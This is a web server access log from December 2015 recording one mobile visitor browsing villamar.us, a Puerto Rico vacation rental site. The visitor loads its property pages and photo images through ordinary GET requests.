172.56.5.196 - - [22/Dec/2015:12:34:57 -0800] "GET /yahoo_site_admin/assets/images/HPIM0356.213124516_std.JPG HTTP/1.1" 200 22580 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "villamar.us"
172.56.5.196 - - [22/Dec/2015:12:34:57 -0800] "GET /yahoo_site_admin/assets/images/villa_bonita_private_activities_aguadilla_isabela_pr.213131803_std.JPG HTTP/1.1" 200 66729 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "villamar.us"
172.56.5.196 - - [22/Dec/2015:12:34:58 -0800] "GET /yahoo_site_admin/assets/images/copiar_una.213131046_std.JPG HTTP/1.1" 200 41578 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "villamar.us"
172.56.5.196 - - [22/Dec/2015:12:35:02 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:35:02 -0800] "GET /villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr HTTP/1.1" 200 51778 "http://www.villamar.us/" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:35:03 -0800] "GET /yahoo_site_admin/assets/images/playa_rincon.21580145_std.JPG HTTP/1.1" 200 57241 "http://www.villamar.us/villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "villamar.us"
172.56.5.196 - - [22/Dec/2015:12:35:03 -0800] "GET /yahoo_site_admin/assets/images/2349888626_7d5315b3931.215124109_std.jpg HTTP/1.1" 200 102544 "http://www.villamar.us/villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:35:03 -0800] "GET /yahoo_site_admin/assets/images/IMG_1647.236172704_std.JPG HTTP/1.1" 200 59313 "http://www.villamar.us/villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:07 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:07 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:09 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:11 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:11 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0393.271142844_std.jpg HTTP/1.1" 200 90263 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:11 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0411.271152011_std.jpg HTTP/1.1" 200 96843 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:11 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:12 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9179.271153630_std.jpg HTTP/1.1" 200 75526 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:12 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9288.271162027_std.jpg HTTP/1.1" 200 44106 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:14 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9291_1.271165559_std.jpg HTTP/1.1" 200 47556 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:21 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:24 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:26 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:26 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:28 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:33 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9247.272145614_std.jpg HTTP/1.1" 200 94738 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:38 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:39 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:39 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:40 -0800] "GET /yahoo_site_admin/assets/images/rsz_1ifs_9219.272160208_std.jpg HTTP/1.1" 200 63400 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:40 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:43 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:43 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:47 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:36:48 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:15 -0800] "GET /villamar__penthouses_1__2_frente_a_la_playa_de_rincon HTTP/1.1" 200 72610 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:16 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_family_penthouse_rincon_penthouse_condos.213133708_std.jpg HTTP/1.1" 200 66493 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:16 -0800] "GET /yahoo_site_admin/assets/images/DSCF1286.213190915_std.JPG HTTP/1.1" 200 113078 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:16 -0800] "GET /yahoo_site_admin/assets/images/IMG_4805.213204737_std.jpg HTTP/1.1" 200 79528 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:16 -0800] "GET /yahoo_site_admin/assets/images/2015-08-12_111744.232182507_std.jpg HTTP/1.1" 200 55036 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:19 -0800] "GET /yahoo_site_admin/assets/images/IMG_4757.100112518_std.jpg HTTP/1.1" 200 53855 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:19 -0800] "GET /yahoo_site_admin/assets/images/DSCF1444.100112720_std.JPG HTTP/1.1" 200 47793 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:20 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_penthouse_rincon_pr.213132856_std.jpg HTTP/1.1" 200 46773 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:20 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_penthouse_across_rincon_beach_pr.213153801_std.jpg HTTP/1.1" 200 55824 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:21 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_penthouse_rincon_pr.213185937_std.jpg HTTP/1.1" 200 42739 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:21 -0800] "GET /yahoo_site_admin/assets/images/DSCF0247.213153535_std.JPG HTTP/1.1" 200 69195 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:22 -0800] "GET /yahoo_site_admin/assets/images/IMG_4844.213153659_std.jpg HTTP/1.1" 200 55562 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:22 -0800] "GET /yahoo_site_admin/assets/images/Picture-a.215123214_std.png HTTP/1.1" 200 330781 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:23 -0800] "GET /yahoo_site_admin/assets/images/condo_beach_rentals30782708.213204313_std.jpg HTTP/1.1" 200 10688 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:23 -0800] "GET /villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr HTTP/1.1" 200 51778 "http://www.villamar.us/villamar__penthouses_1__2_frente_a_la_playa_de_rincon" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:36 -0800] "GET /rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50 HTTP/1.1" 200 31916 "http://www.villamar.us/villamar_lujoso_-_apartamentos_frente_al_mar_-_rincon_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:37 -0800] "GET /yahoo_site_admin/assets/images/condo_beach_rental_compress475653_std.232225737_std.jpg HTTP/1.1" 200 44589 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:37 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_penthouse_beach_view16794538_std.232225515_std.JPG HTTP/1.1" 200 33474 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:37 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_family_penthouse_rincon_penthouse_condos213133708_std.232223140_std.jpg HTTP/1.1" 200 66493 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:37 -0800] "GET /yahoo_site_admin/assets/images/IMG_3464_Copy127151653_std.232223304_std.jpg HTTP/1.1" 200 42827 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:37 -0800] "GET /yahoo_site_admin/assets/images/IMG_3449_Copy127151823_std.232223501_std.jpg HTTP/1.1" 200 62728 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:37 -0800] "GET /yahoo_site_admin/assets/images/IMG_1110A189134714_std.232223629_std.jpg HTTP/1.1" 200 82949 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:37 -0800] "GET /yahoo_site_admin/assets/images/2015-08-12_111744.232194645_std.jpg HTTP/1.1" 200 55036 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:38 -0800] "GET /yahoo_site_admin/assets/images/sky_view_penthouse_living_room_rincon_pr10095417_std.232223841_std.jpg HTTP/1.1" 200 47844 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:39 -0800] "GET /yahoo_site_admin/assets/images/IMG_3564_Copy127154134_std.232224003_std.jpg HTTP/1.1" 200 48241 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:39 -0800] "GET /yahoo_site_admin/assets/images/IMG_3522_Copy127153647_std.232224113_std.jpg HTTP/1.1" 200 44779 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:37:41 -0800] "GET /yahoo_site_admin/assets/images/weeding_at_villa_bonita_pr200235527_std.232224404_std.jpg HTTP/1.1" 200 116295 "http://www.villamar.us/rinc%C3%B3n_opci%C3%B3n_duermen_20-30-40-50" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:40:08 -0800] "GET /yahoo_site_admin/assets/images/SANY0069.215123446_std.JPG HTTP/1.1" 200 56316 "http://www.villamar.us/crashboat_villa_-_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
172.56.5.196 - - [22/Dec/2015:12:41:01 -0800] "GET /yahoo_site_admin/assets/images/Picture3.215125303_std.png HTTP/1.1" 206 1 "http://www.villamar.us/crashboat_villa_-_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.1.1; LG-H631 Build/LMY47V) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/47.0.2526.76 Mobile Safari/537.36" "www.villamar.us"
